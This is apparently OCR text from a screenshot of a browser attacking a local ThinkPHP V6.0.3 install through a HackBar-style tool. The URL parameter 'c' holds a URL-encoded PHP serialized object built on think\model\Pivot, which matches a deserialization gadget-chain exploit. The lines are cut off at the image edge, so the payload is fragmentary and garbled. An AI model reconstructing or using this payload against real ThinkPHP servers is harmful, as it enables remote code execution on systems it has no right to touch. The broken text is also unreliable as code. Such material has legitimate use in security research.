 laptop-36nu48ae\hp
页面错误！请稍后再试～
ThinkPHP V6.0.3 { 十年磨一剑-为API开发设计的高性能框架 } - 官方手册
Elements Console Sources Network Performance Memo
LOAD SPLIT EXECUTE TEST SQLI X
URL
http://localhost/v6.0/public/?
c=O%3A17%3A%22think%5Cmodel%5CPivot%22%3A11%3A%7Bs
%5CModel%00lazySave%22%3Bb%3A1%3Bs%3A19%3A%22%00t
%22%3Bb%3A1%3Bs%3A18%3A%22%00think%5CModel%00force
A13%3A%22%00%2A%00connection%22%3Bs%3A5%3A%22mys
%00%2A%00suffix%22%3BO%3A17%3A%22think%5Cmodel%5CP
%3A21%3A%22%00think%5CModel%00lazySave%22%3BN%3Bs%
5CModel%00exists%22%3BN%3Bs%3A18%3A%22%00think%5CM
%3Bs%3A13%3A%22%00%2A%00connection%22%3BN%3Bs%3A
ffix%22%3BN%3Bs%3A21%3A%22%00think%5CModel%00relation
s%3A8%3A%22wh1t3p1g%22%3Ba%3A0%3A%7B%7D%7Ds%3A1
ible%22%3Ba%3A1%3A%7Bs%3A8%3A%22wh1t3p1g%22%3Ba%3